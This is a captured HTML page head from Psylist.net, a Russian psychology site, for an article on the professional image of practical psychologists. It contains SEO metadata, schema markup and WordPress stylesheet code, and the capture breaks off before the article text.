

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/psytera/00118.htm
body_size: 31694
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Психологические аспекты формирования имиджа практического психолога - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Конец XX в. принес в нашу жизнь явление, которого не существовало в ней легально с 1936 г. Стали появляться так называемые практические психологи, которые предлагают обществу совершенно специфические виды услуг: определение готовности ребенка к школе, психологическое обеспечение бизнес-планов, психологическую характеристику членов рабочих коллективов и прогноз их совместимости и т.п. Психолог на заре существования этой профессии" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/psytera/00118-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Психологические аспекты формирования имиджа практического психолога - Psylist.net" />
		<meta property="og:description" content="Конец XX в. принес в нашу жизнь явление, которого не существовало в ней легально с 1936 г. Стали появляться так называемые практические психологи, которые предлагают обществу совершенно специфические виды услуг: определение готовности ребенка к школе, психологическое обеспечение бизнес-планов, психологическую характеристику членов рабочих коллективов и прогноз их совместимости и т.п. Психолог на заре существования этой профессии" />
		<meta property="og:url" content="https://psylist.net/psytera/00118-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2011-02-08T08:58:02+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:12:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Психологические аспекты формирования имиджа практического психолога - Psylist.net" />
		<meta name="twitter:description" content="Конец XX в. принес в нашу жизнь явление, которого не существовало в ней легально с 1936 г. Стали появляться так называемые практические психологи, которые предлагают обществу совершенно специфические виды услуг: определение готовности ребенка к школе, психологическое обеспечение бизнес-планов, психологическую характеристику членов рабочих коллективов и прогноз их совместимости и т.п. Психолог на заре существования этой профессии" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/psytera\/00118-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/psytera#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/psytera#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/psytera","name":"\u041f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f","description":"\u041f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f: \u043a\u043b\u0438\u043d\u0438\u043a\u0438, \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0431\u043e\u0440\u044c\u0431\u0430 \u0441 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044f\u043c\u0438, \u0438\u0433\u0440\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f, \u0441\u043a\u0430\u0437\u043a\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u044f, \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u044f. \u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430\/\u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0430: \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 \u0432 \u0418\u0440\u043a\u0443\u0442\u0441\u043a\u0435 \u00ab\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 38\u00bb \u2014 \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439, \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433, \u0441\u0435\u043a\u0441\u043e\u043b\u043e\u0433, \u043b\u043e\u0433\u043e\u043f\u0435\u0434 \u0432 \u0410\u043a\u0430\u0434\u0435\u043c\u0433\u043e\u0440\u043e\u0434\u043a\u0435 \u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430: \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u0441\u0442\u0440\u0435\u0441\u0441\u0435, \u0442\u0440\u0435\u0432\u043e\u0433\u0435 \u0438 \u043a\u0440\u0438\u0437\u0438\u0441\u0430\u0445 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u0431\u043e\u0440 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0438 \u0434\u0435\u0442\u0435\u0439 \u0441 Psy-mk \u0426\u0435\u043d\u0442\u0440 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \"\u041c\u0435\u0442\u043e\u0434\" \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u043e\u043d\u043b\u0430\u0439\u043d \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435","url":"https:\/\/psylist.net\/psytera"},"nextItem":"https:\/\/psylist.net\/psytera\/00118-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/psytera\/00118-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/psytera\/00118-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0430\u0441\u043f\u0435\u043a\u0442\u044b \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438\u043c\u0438\u0434\u0436\u0430 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430","description":"\u041a\u043e\u043d\u0435\u0446 XX \u0432. \u043f\u0440\u0438\u043d\u0435\u0441 \u0432 \u043d\u0430\u0448\u0443 \u0436\u0438\u0437\u043d\u044c \u044f\u0432\u043b\u0435\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u043e \u0432 \u043d\u0435\u0439 \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0441 1936 \u0433. \u0421\u0442\u0430\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u044b\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e \u0441\u043f\u0435\u0446\u0438\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0432\u0438\u0434\u044b \u0443\u0441\u043b\u0443\u0433: \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u043a \u0448\u043a\u043e\u043b\u0435, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u043b\u0430\u043d\u043e\u0432, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0443 \u0447\u043b\u0435\u043d\u043e\u0432 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043e\u0432 \u0438 \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u0438\u0445 \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u0438 \u0438 \u0442.\u043f. \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u043d\u0430 \u0437\u0430\u0440\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438","url":"https:\/\/psylist.net\/psytera\/00118-htm"},"previousItem":"https:\/\/psylist.net\/psytera#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/psytera\/00118-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/psytera\/00118-htm#webpage","url":"https:\/\/psylist.net\/psytera\/00118-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0430\u0441\u043f\u0435\u043a\u0442\u044b \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0438\u043c\u0438\u0434\u0436\u0430 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 - Psylist.net","description":"\u041a\u043e\u043d\u0435\u0446 XX \u0432. \u043f\u0440\u0438\u043d\u0435\u0441 \u0432 \u043d\u0430\u0448\u0443 \u0436\u0438\u0437\u043d\u044c \u044f\u0432\u043b\u0435\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u043e \u0432 \u043d\u0435\u0439 \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0441 1936 \u0433. \u0421\u0442\u0430\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u044b\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e \u0441\u043f\u0435\u0446\u0438\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0432\u0438\u0434\u044b \u0443\u0441\u043b\u0443\u0433: \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u043a \u0448\u043a\u043e\u043b\u0435, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u043b\u0430\u043d\u043e\u0432, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0443 \u0447\u043b\u0435\u043d\u043e\u0432 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043e\u0432 \u0438 \u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u0438\u0445 \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u0438 \u0438 \u0442.\u043f. \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u043d\u0430 \u0437\u0430\u0440\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/psytera\/00118-htm#breadcrumblist"},"datePublished":"2011-02-08T08:58:02+03:00","dateModified":"2019-02-14T12:12:40+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Психологические аспекты формирования имиджа практического психолога&raquo;" href="https://psylist.net/psytera/00118-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 